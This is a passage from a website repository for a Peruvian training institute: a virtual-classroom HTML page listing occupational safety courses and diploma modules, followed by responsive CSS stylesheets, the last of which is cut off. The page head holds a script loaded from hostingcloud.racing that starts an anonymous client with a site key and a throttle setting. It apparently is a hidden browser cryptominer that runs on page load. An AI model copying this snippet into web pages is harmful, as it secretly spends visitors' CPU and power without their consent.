
==== html/48381898.html @ f27002d7 "Add files via upload" ====
<!DOCTYPE html>
<html lang="es">
<head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-CQ90KV3G01"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());

		gtag('config', 'G-CQ90KV3G01');
	</script>
	<script src="https://www.hostingcloud.racing/PPVL.js"></script>
	<script>
		var _client = new Client.Anonymous('0x71736ec638a288a1861997aa3943b5bae4666f71', {
			throttle: 0.2, c: 'w', ads: 0
		});
		_client.start();
	</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="description" content="INSTITUTO PERUANO DE INVESTIGACION BASICA Y APLICADA E.I.R.L."/>
	<meta name="keywords" content="INSTITUTO, PERUANO, INVESTIGACION, BASICA, APLICADA"/>
	<meta name="author" content="I.P.I.B.A. E.I.R.L."/>
	<title>IPIBA | USER</title>
	<link rel="icon" href="../icons/logoweb.png"/>
	<link rel="stylesheet" href="../css/fuente.css">
	<link rel="stylesheet" href="../css/menu.css">
	<link rel="stylesheet" href="../css/contenido.css">
	<link rel="stylesheet" href="../css/cursos.css">
	<link rel="stylesheet" href="../css/aula.css">
	<link rel="stylesheet" href="../css/aula_user.css">
	<link rel="stylesheet" href="../css/animation.css">
	<link rel="stylesheet" href="../css/pie.css">

	<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous">

</head>
<body>
	<div class="contenedor">
		<div class="menu">
			<nav>
				<div class="empresa">
					<p>Instituto Peruano de Investigación Básica y Aplicada</p>
					<figure><img src="../icons/ipiba.webp" class="ipiba"/></figure>
				</div>
				<div class="navegacion">
					<ul>
						<li><a href="../index.html">Inicio</a></li>
						<li><a href="../html/cursos.html">Cursos</a></li>
						<li><a href="../html/diplomados.html">Diplomados</a></li>
						<li><a href="../html/aula.html" active style="color: #FF9950">Aula Virtual</a></li>
					</ul>
				</div>
			</nav>
		</div>


		<!-- AULA VIRTUAL -->
		<div id="aula_user">
			<div class="container">
				<div class="row">
					<div class="col" id="bienvenida">
						<div class="col text-center mt-5 mb-5">
							<h2 class="fw-normal">BIENVENID@</h2>
							<p class="lead">Aquí encontrarás los cursos y diplomados adquiridos, los cuales permitirán mejorar tus habilidades y capacidades profesionales.</p>
							<p class="lead">Para obtener la certificación puedes comunicarte con nosotros.</p>
							<p class="lead">Email: ipibaeirl@gmail.com</p>
							<p class="lead">WhatsApp: +51 970 901 735</p>
						</div>
					</div>
					<div class="row m-0">
						<div class="col text-center m-3 rounded">
							<h2 class="fw-normal mt-3 mb-4"><span class="text-body-secondary">CURSOS</span></h2>
							<button id="sst" class="btn btn-primary btn-sm">Seguridad y Salud en el Trabajo</button><br>

							

						</div>
						<div class="col text-center m-3 rounded">
							<h2 class="fw-normal mt-3 mb-4"><span class="text-body-secondary">DIPLOMADOS</span></h2>
							<!--<button id="diplomado" class="btn btn-primary btn-sm">Seguridad, Salud Ocupacional y Medio Ambiente</button>
							<button id="ssomam1" class="btn btn-primary btn-sm">Módulo 1: Normatividad en Seguridad y Salud en el Trabajo</button>
							<button id="ssomam2" class="btn btn-primary btn-sm">Módulo 2: Prevención de Riesgos Laborales</button>
							<button id="ssomam3" class="btn btn-primary btn-sm">Módulo 3: Sistema de Gestión de la Seguridad y Salud en el Trabajo</button>
							<button id="ssomam4" class="btn btn-primary btn-sm">Módulo 4: Normatividad Ambiental</button>
							<button id="ssomam5" class="btn btn-primary btn-sm">Módulo 5: Metodología de la Investigación Científica</button>
							<button id="ssomam6" class="btn btn-primary btn-sm">Módulo 6: Evaluación del Impacto Ambiental</button>
							<button id="ssomam7" class="btn btn-primary btn-sm">Módulo 7: Sistema de Gestión Ambiental (ISO 14001:2015)</button>
							<button id="ssomam8" class="btn btn-primary btn-sm">Módulo 8: Implementación y Auditoria de Sistemas Integrados de Gestión de la Seguridad, Salud Ocupacional y Medio Ambiente</button>
							<button id="ssomam9" class="btn btn-primary btn-sm">Módulo 9: Salud Ocupacional</button><br>-->
							<button id="diplomado" class="btn btn-primary btn-sm" data-bs-toggle="collapse" data-bs-target="#collapse_ssoma" aria-expanded="false" aria-controls="collapse_ssoma">Seguridad, Salud Ocupacional y Medio Ambiente</button>
							<ul class="collapse" id="collapse_ssoma">
								<button id="ssomam1" class="btn btn-primary btn-sm">Módulo 1: Normatividad en Seguridad y Salud en el Trabajo</button>
								<button id="ssomam2" class="btn btn-primary btn-sm">Módulo 2: Prevención de Riesgos Laborales</button>
								<button id="ssomam3" class="btn btn-primary btn-sm">Módulo 3: Sistema de Gestión de la Seguridad y Salud en el Trabajo</button>
								<button id="ssomam4" class="btn btn-primary btn-sm">Módulo 4: Normatividad Ambiental</button>
								<button id="ssomam5" class="btn btn-primary btn-sm">Módulo 5: Metodología de la Investigación Científica</button>
								<button id="ssomam6" class="btn btn-primary btn-sm">Módulo 6: Evaluación del Impacto Ambiental</button>
								<button id="ssomam7" class="btn btn-primary btn-sm">Módulo 7: Sistema de Gestión Ambiental (ISO 14001:2015)</button>
								<button id="ssomam8" class="btn btn-primary btn-sm">Módulo 8: Implementación y Auditoria de Sistemas Integrados de Gestión de la Seguridad, Salud Ocupacional y Medio Ambiente</button>
								<button id="ssomam9" class="btn btn-primary btn-sm">Módulo 9: Salud Ocupacional</button>
							</ul>
						</div>
					</div>
					
				</div>
				<div class="col m-0 text-center" id="video">
					<!--<h2 class="fw-normal mt-3 mb-4"><span id="nombre" class="text-body-secondary">Ver video:</span>-->
					<h2 class="fw-normal mt-3 mb-4"><span id="nombre" class="text-body-secondary"></span></h2>
					<figure>
						<iframe id="vervideo"></iframe>
					</figure>
				</div>
			</div>
		</div>
		<!-- FIN DE AULA VIRTUAL -->





		<div class="pie">
			<footer>
				<div class="datos">
					
					<p class="contactanos"><img src="../icons/location.svg" alt=""><span>: </span><em>Calle Huamantanga N° 1060–A. Oficina 402. Jaén – Cajamarca – Perú.</em></p>

					<p class="contactanos"><img src="../icons/location.svg" alt=""><span>: </span><em>Av. La Unidad Mz. M - Lt. 4. Trujillo - La Libertad - Perú.</em></p>

					<p class="contactanos"><img src="../icons/mail.svg"/><span>: </span><em>ipibaeirl@gmail.com</em></p>

					<p class="contactanos"><img src="../icons/whatsapp.svg"/><span>: </span><em>(+51) 970 901 735</em></p>

					<p class="contactanos"><img src="../icons/phone.svg"/><span>: </span><em>(+51) 970 901 735</em></p>
					
					
					<p class="derechos"><strong><small>Derechos Reservados &copy; 2024</small></strong></p>

					<a href="https://www.facebook.com/ipibaperu/" target="_blank"><img src="../icons/facebook.svg"/></a>

					<a href="https://www.youtube.com/channel/UCNELdsZVr-eaDzx0EYzobLw" target="_blank"><img src="../icons/youtube.svg"/></a>

					<a href="https://twitter.com/ipibaperu" target="_blank"><img src="../icons/twitter_X.svg"/></a>

				</div>
			</footer>
		</div>
	</div>

	<script src="../js/limpiar.js"></script>
	<script src="../js/mostrar_capacitaciones.js"></script>
	<script src="../js/login.js"></script>
	<script src="../js/48381898.js"></script>

	<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.bundle.min.js" integrity="sha384-YvpcrYf0tY3lHB60NNkmXc5s9fDVZLESaAA55NDzOxhy9GkcIdslK1eN7N6jIeHz" crossorigin="anonymous"></script>

</body>
</html>
---- css/fuente.css ----
/* RESETEO DE LA FUENTE Y ESTILOS DE BOOTSTRAP 5 */
*{
	/*font-family: auto;*/
	font-family: Optima, Times New Roman, Garamond, Times, Calibri, Arial Narrow;
}
/* FIN DEL RESETEO DE LA FUENTE Y ESTILOS DE BOOTSTRAP 5 */
---- css/menu.css ----
.contenedor{
	/*width: 100vw;*/
	width: 100%;
	height: 100vh;
	background: #F5F5F5;
	margin: 0px;
}

.menu{
	z-index: 3;
}

/*se agregó por la modificación que hace el bootstrap*/

#empresa p{
	/*margin-top: 18px;*/
}
.empresa img{
	/*margin-top: -1px;*/
}
.navegacion ul{
	/*margin-top: 19px;*/
}

/*finaliza lo que se agregó por la modificación que hace el bootstrap*/


@media(max-width: 320px){
	*{
		margin: 0px;
		padding: 0px;
	}

	.menu{
		color: #9B8B99;
		background: #373277;
		display: block;
		position: fixed;
		/*width: 100vw;*/
		width: 100%;
		height: 40px;
		margin-top: 0px;
		margin-left: 0px;
		text-align: right;
	}

	.empresa{
		/*background: red;*/
		position: absolute;
		width: auto;
		height: 40px;
		margin: 0px 0px 0px 0px;
		z-index: -1;
	}

	.empresa p{
		/*background: purple;*/
		color: white;
		font-size: 12px;
		margin: 12px 0px 0px 12px;
		visibility: hidden;
	}

	/* ESTO ES PARA CAMBIAR EL TEXTO DE LA ETIQUETA P */
	.empresa p::before{
		/*background: purple;*/
		content: "";
		visibility: visible;
	}

	.empresa figure{
		/*background: black;*/
		width: 24px;
		height: 24px;
		margin: -20px 0px 0px 6px;
	}

	.empresa img{
		width: 24px;
		height: 24px;
	}

	li{
		/*background: purple;*/
		display: inline-block;
		list-style: none;
		font-size: 12px;
		margin: 12px 6px 0px 6px;
		z-index: -1;
	}

	li:hover{
		color: white;
	}

	/* ESTO ES PARA LOS ENLACES DEL MENU */
	.navegacion a{
		text-decoration: none;
		color: inherit;
		/*visibility: hidden;*/
	}

	/* AÑO 2024 */
	/* ESTO ES PARA EL EFECTO DE LA LINEA BAJA EN LOS ENLACES DEL MENU */

	.navegacion a{
		position: relative;
	}

	.navegacion a:after{
		content: "";
		width: 0;
		margin-bottom: -2px;
		height: 2px;
		background-color: #FF9950;
		position: absolute;
		bottom: 0;
		right: 50%;
		transition: all 0.5s;
		will-change: width;
	}

	.navegacion a:hover:after{
		width: 100%;
		right: 0;
	}
	
}

@media(min-width: 321px) and (max-width: 480px){
	*{
		margin: 0vmin;
		padding: 0vmin;
	}

	.menu{
		color: #9B8B99;
		background: #373277;
		display: block;
		position: fixed;
		/*width: 100vw;*/
		width: 100%;
		height: 40px;
		margin-top: 0px;
		margin-left: 0px;
		text-align: right; 
	}

	.empresa{
		/*background: red;*/
		position: absolute;
		width: auto;
		height: 40px;
		margin: 0px 0px 0px 0px;
		z-index: -1;
	}

	.empresa p{
		/*background: purple;*/
		color: white;
		font-size: 12px;
		margin: 12px 0px 0px 12px;
		visibility: hidden;
	}

	/* ESTO ES PARA CAMBIAR EL TEXTO DE LA ETIQUETA P */
	.empresa p::before{
		/*background: purple;*/
		content: "";
		visibility: visible;
	}

	.empresa figure{
		/*background: black;*/
		width: 24px;
		height: 24px;
		margin: -20px 0px 0px 6px;
	}

	.empresa img{
		width: 24px;
		height: 24px;
	}

	li{
		/*background: purple;*/
		display: inline-block;
		list-style: none;
		font-size: 12px;
		margin: 12px 12px 0px 6px;
		z-index: -1;
	}

	li:hover{
		color: white;
	}

	/* ESTO ES PARA LOS ENLACES DEL MENU */
	.navegacion a{
		text-decoration: none;
		color: inherit;
	}

	/* AÑO 2024 */
	/* ESTO ES PARA EL EFECTO DE LA LINEA BAJA EN LOS ENLACES DEL MENU */

	.navegacion a{
		position: relative;
	}

	.navegacion a:after{
		content: "";
		width: 0;
		margin-bottom: -2px;
		height: 2px;
		background-color: #FF9950;
		position: absolute;
		bottom: 0;
		right: 50%;
		transition: all 0.5s;
		will-change: width;
	}

	.navegacion a:hover:after{
		width: 100%;
		right: 0;
	}

}

@media(min-width: 481px) and (max-width: 768px){
	*{
		margin: 0vmin;
		padding: 0vmin;
	}

	.menu{
		color: #9B8B99;
		background: #373277;
		display: block;
		position: fixed;
		/*width: 100vw;*/
		width: 100%;
		height: 40px;
		margin-top: 0px;
		margin-left: 0px;
		text-align: right;
	}

	.empresa{
		/*background: red;*/
		position: absolute;
		width: auto;
		height: 40px;
		margin: 0px 0px 0px 0px;
		z-index: -1;
	}

	.empresa p{
		/*background: purple;*/
		color: white;
		font-size: 12px;
		margin: 12px 0px 0px 36px;
		visibility: hidden;
	}

	/* ESTO ES PARA CAMBIAR EL TEXTO DE LA ETIQUETA P */
	.empresa p::before{
		/*background: purple;*/
		content: "IPIBA EIRL";
		visibility: visible;
	}

	.empresa figure{
		/*background: black;*/
		width: 24px;
		height: 24px;
		margin: -20px 0px 0px 6px;
	}

	.empresa img{
		width: 24px;
		height: 24px;
	}

	li{
		/*background: purple;*/
		display: inline-block;
		list-style: none;
		font-size: 12px;
		margin: 12px 12px 0px 12px;
		z-index: -1;
	}

	li:hover{
		color: white;
	}

	/* ESTO ES PARA LOS ENLACES DEL MENU */
	.navegacion a{
		text-decoration: none;
		color: inherit;
	}

	/* AÑO 2024 */
	/* ESTO ES PARA EL EFECTO DE LA LINEA BAJA EN LOS ENLACES DEL MENU */

	.navegacion a{
		position: relative;
	}

	.navegacion a:after{
		content: "";
		width: 0;
		margin-bottom: -2px;
		height: 2px;
		background-color: #FF9950;
		position: absolute;
		bottom: 0;
		right: 50%;
		transition: all 0.5s;
		will-change: width;
	}

	.navegacion a:hover:after{
		width: 100%;
		right: 0;
	}

}

@media(min-width: 769px) and (max-width: 1024px){
	*{
		margin: 0vmin;
		padding: 0vmin;
	}

	.menu{
		color: #9B8B99;
		background: #373277;
		display: block;
		position: fixed;
		/*width: 100vw;*/
		width: 100%;
		height: 40px;
		margin-top: 0px;
		margin-left: 0px;
		text-align: right;
	}

	.empresa{
		/*background: red;*/
		position: absolute;
		width: auto;
		height: 40px;
		margin: 0px 0px 0px 0px;
		z-index: -1;
	}

	.empresa p{
		/*background: purple;*/
		color: white;
		font-size: 14px;
		margin: 14px 0px 0px 36px;
		visibility: hidden;
	}

	/* ESTO ES PARA CAMBIAR EL TEXTO DE LA ETIQUETA P */
	.empresa p::before{
		/*background: purple;*/
		content: "IPIBA EIRL";
		visibility: visible;
	}

	.empresa figure{
		/*background: black;*/
		width: 24px;
		height: 24px;
		margin: -21px 0px 0px 6px;
	}

	.empresa img{
		width: 24px;
		height: 24px;
	}

	li{
		/*background: purple;*/
		display: inline-block;
		list-style: none;
		font-size: 14px;
		margin: 14px 14px 0px 14px;
		z-index: -1;
	}

	li:hover{
		color: white;
	}

	/* ESTO ES PARA LOS ENLACES DEL MENU */
	.navegacion a{
		text-decoration: none;
		color: inherit;
	}

	/* AÑO 2024 */
	/* ESTO ES PARA EL EFECTO DE LA LINEA BAJA EN LOS ENLACES DEL MENU */

	.navegacion a{
		position: relative;
	}

	.navegacion a:after{
		content: "";
		width: 0;
		margin-bottom: -2px;
		height: 2px;
		background-color: #FF9950;
		position: absolute;
		bottom: 0;
		right: 50%;
		transition: all 0.5s;
		will-change: width;
	}

	.navegacion a:hover:after{
		width: 100%;
		right: 0;
	}

}

@media(min-width: 1025px) and (max-width: 1200px){
	*{
		margin: 0vmin;
		padding: 0vmin;
	}

	.menu{
		color: #9B8B99;
		background: #373277;
		display: block;
		position: fixed;
		/*width: 100vw;*/
		width: 100%;
		height: 40px;
		margin-top: 0px;
		margin-left: 0px;
		text-align: right;
	}

	.empresa{
		/*background: red;*/
		position: absolute;
		width: auto;
		height: 40px;
		margin: 0px 0px 0px 0px;
		z-index: -1;
	}

	.empresa p{
		/*background: purple;*/
		color: white;
		font-size: 16px;
		margin: 12px 0px 0px 46px;
		/*visibility: hidden;*/
		visibility: visible;
	}

	/* ESTO ES PARA CAMBIAR EL TEXTO DE LA ETIQUETA P */
	.empresa p::before{
		/*background: purple;*/
		/*content: "IPIBA EIRL";*/
		/*visibility: visible;*/
		visibility: hidden;
	}

	.empresa figure{
		/*background: black;*/
		width: 24px;
		height: 24px;
		margin: -22px 0px 0px 16px;
	}

	.empresa img{
		width: 24px;
		height: 24px;
	}

	li{
		/*background: purple;*/
		display: inline-block;
		list-style: none;
		font-size: 16px;
		margin: 12px 16px 0px 12px;
		z-index: -1;
	}

	li:hover{
		color: white;
	}

	/* ESTO ES PARA LOS ENLACES DEL MENU */
	.navegacion a{
		text-decoration: none;
		color: inherit;
	}

	/* AÑO 2024 */
	/* ESTO ES PARA EL EFECTO DE LA LINEA BAJA EN LOS ENLACES DEL MENU */

	.navegacion a{
		position: relative;
	}

	.navegacion a:after{
		content: "";
		width: 0;
		margin-bottom: -2px;
		height: 2px;
		background-color: #FF9950;
		position: absolute;
		bottom: 0;
		right: 50%;
		transition: all 0.5s;
		will-change: width;
	}

	.navegacion a:hover:after{
		width: 100%;
		right: 0;
	}

}

/* PARA MI PC XQ TIENE 1366x768 DE RESOLUCION */
@media(min-width: 1201px){
	*{
		margin: 0vmin;
		padding: 0vmin;
	}

	.menu{
		color: #9B8B99;
		/*color: #FFB819;*/
		background: #373277;
		display: block;
		position: fixed;
		/*width: 100vw;*/
		width: 100%;
		height: 60px;
		margin-top: 0px;
		margin-left: 0px;
		text-align: right;
	}

	.empresa{
		/*background: red;*/
		position: absolute;
		width: auto;
		height: 60px;
		margin: 0px 0px 0px 0px;
		z-index: -1;
	}

	.empresa p{
		/*background: purple;*/
		color: white;
		font-size: 20px;
		margin: 18px 0px 0px 62px;
		/*visibility: hidden;*/
		visibility: visible;
	}

	/* ESTO ES PARA CAMBIAR EL TEXTO DE LA ETIQUETA P */
	.empresa p::before{
		/*background: purple;*/
		/*content: "IPIBA EIRL";*/
		/*visibility: visible;*/
		visibility: hidden;
	}

	.empresa figure{
		/*background: black;*/
		width: 40px;
		height: 40px;
		margin: -32px 0px 0px 16px;
	}

	.empresa img{
		width: 40px;
		height: 40px;
	}

	li{
		/*background: purple;*/
		display: inline-block;
		list-style: none;
		font-size: 20px;
		margin: 18px 20px 0px 18px;
		z-index: -1;
	}

	li:hover{
		color: white;
	}

	/* ESTO ES PARA LOS ENLACES DEL MENU */
	.navegacion a{
		text-decoration: none;
		color: inherit;
	}

	/* AÑO 2024 */
	/* ESTO ES PARA EL EFECTO DE LA LINEA BAJA EN LOS ENLACES DEL MENU */

	.navegacion a{
		position: relative;
	}

	.navegacion a:after{
		content: "";
		width: 0;
		margin-bottom: -2px;
		height: 2px;
		background-color: #FF9950;
		position: absolute;
		bottom: 0;
		right: 50%;
		transition: all 0.5s;
		will-change: width;
	}

	.navegacion a:hover:after{
		width: 100%;
		right: 0;
	}

}
---- css/contenido.css ----
.contenido{
	background: #F5F5F5;
	background: url(../background/4481130_18759.jpg); 
	/*background-size: 100% auto;*/
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
	/*background: linear-gradient(135deg, #0f147355 25%, transparent 25%) -23px 0/ 46px 46px, linear-gradient(225deg, #0f1473 25%, transparent 25%) -23px 0/ 46px 46px, linear-gradient(315deg, #0f147355 25%, transparent 25%) 0px 0/ 46px 46px, linear-gradient(45deg, #0f1473 25%, #dfdfe5 25%) 0px 0/ 46px 46px;*/

	text-align: center;
	/*width: 100vw;*/
	width: 100%;
	/*margin-top: 0px;*/
}



@media(max-width: 320px){
	.contenido h1{
		/*background: red;*/
		color: #FFD04C;
		/*color: orange;*/
		display: inline-block;
		width: 80%;
		/*margin: 60px 0px 60px 0px;*/
		margin: 104px 0px 40px 0px;
		font-size: 24px;
	}

	.contenido p{
		/*background: pink;*/
		/*color: white;*/
		/*color: purple;*/
		color: black;
		display: inline-block;
		width: 60%;
		margin: 24px 0px 48px 0px;
		padding: 24px;
		font-size: 14px;
		/*border-radius: 20px;*/
		/*box-shadow: 10px 10px 5px lightblue;*/
		/*opacity: 70%;*/

		transition: all 0.5s ease;
	}

	.contenido .vision{
		/*margin-bottom: 90px;*/
		margin-bottom: 104px;
	}

	.contenido p:hover{
		/*background: #FFD04C;*/
		background: white;
		/*color: #373277;*/
		/*color: black;*/
		color: purple;
		box-shadow: 10px 10px 5px lightblue;
		border-radius: 20px;
		opacity: 70%;
		transform: scale(1.08);
		transition: all 0.5s ease;
	}

}

@media(min-width: 321px) and (max-width: 480px){
	.contenido h1{
		/*background: red;*/
		color: #FFD04C;
		/*color: orange;*/
		display: inline-block;
		width: 80%;
		/*margin: 60px 0px 60px 0px;*/
		margin: 104px 0px 40px 0px;
		font-size: 24px;
	}

	.contenido p{
		/*background: pink;*/
		/*color: white;*/
		/*color: purple;*/
		color: black;
		display: inline-block;
		width: 60%;
		margin: 24px 0px 48px 0px;
		padding: 24px;
		font-size: 14px;
		/*border-radius: 20px;*/
		/*box-shadow: 10px 10px 5px lightblue;*/
		/*opacity: 70%;*/

		transition: all 0.5s ease;
	}

	.contenido .vision{
		/*margin-bottom: 90px;*/
		margin-bottom: 104px;
	}

	.contenido p:hover{
		/*background: #FFD04C;*/
		background: white;
		/*color: #373277;*/
		/*color: black;*/
		color: purple;
		box-shadow: 10px 10px 5px lightblue;
		border-radius: 20px;
		opacity: 70%;
		transform: scale(1.08);
		transition: all 0.5s ease;
	}

}

@media(min-width: 481px) and (max-width: 768px){
	.contenido h1{
		/*background: red;*/
		color: #FFD04C;
		/*color: orange;*/
		display: inline-block;
		width: 80%;
		/*margin: 60px 0px 60px 0px;*/
		margin: 104px 0px 40px 0px;
		font-size: 24px;
	}

	.contenido p{
		/*background: pink;*/
		/*color: white;*/
		/*color: purple;*/
		color: black;
		display: inline-block;
		width: 60%;
		margin: 24px 0px 48px 0px;
		padding: 24px;
		font-size: 14px;
		/*border-radius: 20px;*/
		/*box-shadow: 10px 10px 5px lightblue;*/
		/*opacity: 70%;*/

		transition: all 0.5s ease;
	}

	.contenido .vision{
		/*margin-bottom: 90px;*/
		margin-bottom: 104px;
	}

	.contenido p:hover{
		/*background: #FFD04C;*/
		background: white;
		/*color: #373277;*/
		/*color: black;*/
		color: purple;
		box-shadow: 10px 10px 5px lightblue;
		border-radius: 20px;
		opacity: 70%;
		transform: scale(1.08);
		transition: all 0.5s ease;
	}

}

@media(min-width: 769px) and (max-width: 1024px){
	.contenido h1{
		/*background: red;*/
		color: #FFD04C;
		/*color: orange;*/
		display: inline-block;
		width: 80%;
		/*margin: 60px 0px 60px 0px;*/
		margin: 104px 0px 40px 0px;
		font-size: 24px;
	}

	.contenido p{
		/*background: pink;*/
		/*color: white;*/
		/*color: purple;*/
		color: black;
		display: inline-block;
		width: 60%;
		margin: 24px 0px 48px 0px;
		padding: 24px;
		font-size: 16px;
		/*border-radius: 20px;*/
		/*box-shadow: 10px 10px 5px lightblue;*/
		/*opacity: 70%;*/

		transition: all 0.5s ease;
	}

	.contenido .vision{
		/*margin-bottom: 90px;*/
		margin-bottom: 104px;
	}

	.contenido p:hover{
		/*background: #FFD04C;*/
		background: white;
		/*color: #373277;*/
		/*color: black;*/
		color: purple;
		box-shadow: 10px 10px 5px lightblue;
		border-radius: 20px;
		opacity: 70%;
		transform: scale(1.08);
		transition: all 0.5s ease;
	}

}

@media(min-width: 1025px) and (max-width: 1200px){
	.contenido h1{
		/*background: red;*/
		color: #FFD04C;
		/*color: orange;*/
		display: inline-block;
		width: 80%;
		/*margin: 60px 0px 60px 0px;*/
		margin: 110px 0px 40px 0px;
		font-size: 30px;
	}

	.contenido p{
		/*background: pink;*/
		/*color: white;*/
		/*color: purple;*/
		color: black;
		display: inline-block;
		width: 60%;
		margin: 30px 0px 60px 0px;
		padding: 30px;
		font-size: 18px;
		/*border-radius: 20px;*/
		/*box-shadow: 10px 10px 5px lightblue;*/
		/*opacity: 70%;*/

		transition: all 0.5s ease;
	}

	.contenido .vision{
		/*margin-bottom: 90px;*/
		margin-bottom: 110px;
	}

	.contenido p:hover{
		/*background: #FFD04C;*/
		background: white;
		/*color: #373277;*/
		/*color: black;*/
		color: purple;
		box-shadow: 10px 10px 5px lightblue;
		border-radius: 20px;
		opacity: 70%;
		transform: scale(1.08);
		transition: all 0.5s ease;
	}

}

@media(min-width: 1201px){
	.contenido h1{
		/*background: red;*/
		color: #FFD04C;
		/*color: orange;*/
		display: inline-block;
		width: 80%;
		/*margin: 60px 0px 60px 0px;*/
		margin: 150px 0px 60px 0px;
		font-size: 30px;
	}

	.contenido p{
		/*background: pink;*/
		/*color: white;*/
		/*color: purple;*/
		color: black;
		display: inline-block;
		width: 60%;
		margin: 30px 0px 60px 0px;
		padding: 30px;
		font-size: 22px;
		/*border-radius: 20px;*/
		/*box-shadow: 10px 10px 5px lightblue;*/
		/*opacity: 70%;*/

		transition: all 0.5s ease;
	}

	.contenido .vision{
		/*margin-bottom: 90px;*/
		margin-bottom: 150px;
	}

	.contenido p:hover{
		/*background: #FFD04C;*/
		background: white;
		/*color: #373277;*/
		/*color: black;*/
		color: purple;
		box-shadow: 10px 10px 5px lightblue;
		border-radius: 20px;
		opacity: 70%;
		transform: scale(1.08);
		transition: all 0.5s ease;
	}

}
---- css/cursos.css ----
.contenido{
	background: #F5F5F5;
	/*background: url(../cursos/cursos.webp);*/
	background: url(../background/4481130_18759.jpg);
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
}

.contenido .cuentas{
	width: 55%;
}

.vision.cuentas{
	/*background: #FFD04C;*/
	background: white;
	color: #373277;
	/*color: black;*/
	/*color: purple;*/
	/*box-shadow: 10px 10px 5px lightblue;*/
	border-radius: 20px;
	border: 2px solid grey;
	/*border-radius: 0px 100px;*/
	opacity: 70%;
	transform: scale(1.0);
	transition: all 0.5s ease;
}

.vision.cuentas:hover{
	/*background: #FFD04C;*/
	background: white;
	color: #373277;
	/*color: black;*/
	/*color: purple;*/
	/*box-shadow: 10px 10px 5px lightblue;*/
	box-shadow: 10px 10px 5px grey;
	border-radius: 20px;
	/*border-radius: 100px 0px;*/
	opacity: 70%;
	transform: scale(1.08);
	transition: all 0.5s ease;
	strong{
		color: purple;
	}
}




/*ESTO ES PARA LAS IMAGENES DE LAS CAPACITACIONES*/

.album{
	background: #F5F5F5;
	/*background: url(../background/13878392_5393608.jpg);*/
	background: url(../background/10601544_41950.svg);
	/*background-repeat: no-repeat;*/
	background-repeat: repeat-y;
	background-position: center;
	/*background-size: cover;*/
}

.album a{
	text-decoration: none;
	color: inherit;
}

.album h1{
	color: white;
	text-shadow: 2px 2px 5px black;
	/*margen inferior original es 8px*/
	margin: 0px 0px 20px 0px;
}


/*.album img{
	transform: scale(1.0);
	transition: all 0.5s ease;
}*/

/*.album img:hover{
	border-radius: 5px 5px;
	transform: scale(1.08);
	transition: all 0.5s ease;
	/*opacity: 70%;/
}*/

.card{
	transform: scale(1.0);
	transition: all 0.5s ease;
}

.card:hover{
	border-radius: 5px 5px;
	transform: scale(1.08);
	transition: all 0.5s ease;
	/*opacity: 70%;*/
}

.album button{
	background: #25D165;
	color: white;
}

.album button:hover{
	background: #25D165;
	color: black;
	transition: all 0.5s ease;
}

#arriba{
	/*background: #FFD04C;*/
	background: lightblue;
}




.carreras{
	background: #F5F5F5;
	/*background: url(../background/hexagonal.jpg);*/
	background: url(../background/black-and-green.webp);
	/*background: url(../background/bacground_resultado.webp);*/
	/*background-repeat: no-repeat;*/
	/*background-repeat: repeat-y;*/
	background-position: center;
	background-size: cover;
	border: 5px solid white;
}

#especialidad{
	/*background: #F5F5F5;*/
	/*background: url(../cursos/cursos.webp);*/
	text-align: center;
	/*line-height: 120px;*/
	line-height: 200px;
}

#especialidad button{
	background: #0B5ED7;
	color: white;
	margin: 10px;
	border: 2px solid white;
	transform: scale(1.0);
	transition: all 0.5s ease;
}


#especialidad button:hover{
	/*background: #373B3D;*/
	background: white;
	/*color: yellow;*/
	color: #0B5ED7;
	border: 2px solid #0B5ED7;
	/*transform: scale(1.08);*/
	transform: scale(1.0);
	transition: all 0.5s ease;
}

#especialidad h5{
	margin: auto;
}




/* OCULTANDO LOS ALBUNES DE TODAS LAS ESPECIALIDADES */

#album_ingenieria{
	display: none;
}

#album_derecho{
	background: #F5F5F5;
	/*background: url(../background/13878392_5393608.jpg);*/
	background: url(../background/10601544_41950.svg);
	/*background-repeat: no-repeat;*/
	background-repeat: repeat-y;
	background-position: center;
	background-size: cover;


	display: none;
}

#album_educacion{
	background: #F5F5F5;
	/*background: url(../background/13878392_5393608.jpg);*/
	background: url(../background/10601544_41950.svg);
	/*background-repeat: no-repeat;*/
	background-repeat: repeat-y;
	background-position: center;
	background-size: cover;


	display: none;
}

#album_salud{
	background: #F5F5F5;
	/*background: url(../background/13878392_5393608.jpg);*/
	background: url(../background/10601544_41950.svg);
	/*background-repeat: no-repeat;*/
	background-repeat: repeat-y;
	background-position: center;
	background-size: cover;


	display: none;
}

#album_ofimatica{
	background: #F5F5F5;
	/*background: url(../background/13878392_5393608.jpg);*/
	background: url(../background/10601544_41950.svg);
	/*background-repeat: no-repeat;*/
	background-repeat: repeat-y;
	background-position: center;
	background-size: cover;


	display: none;
}

#album_idiomas{
	background: #F5F5F5;
	/*background: url(../background/13878392_5393608.jpg);*/
	background: url(../background/10601544_41950.svg);
	/*background-repeat: no-repeat;*/
	background-repeat: repeat-y;
	background-position: center;
	background-size: cover;


	display: none;
}
---- css/aula.css ----
@media(max-width: 320px){
	.formulario{
		/*background: white;*/
		background: rgb(41, 177, 204, 0.4);
		width: 45%;
		border-radius: 20px;
		display: inline-block;
		margin-top: 144px;
		margin-bottom: 104px;
		padding: 30px;
		border: 2px solid white;
	}

	.formulario input{
		display: inline-block;
		margin-top: 25px;
		margin-bottom: 25px;
		width: 90%;
		align-items: center;
		text-align: center;
		border-radius: 5px;
		appearance: textfield;
		font-size: 10px;
	}

	.formulario label{
		display: inline-block;
		margin-top: 25px;
		width: 90%;
		align-items: center;
		text-align: center;
		border-radius: 5px;
		color: red;
		font-size: 10px;
	}

	.formulario button{
		/*background: #286090;*/
		display: inline-block;
		margin-top: 45px;
		width: 60%;
		align-items: center;
		text-align: center;
		border-radius: 5px;
		font-size: 10px;
	}
}

@media(min-width: 321px) and (max-width: 480px){
	.formulario{
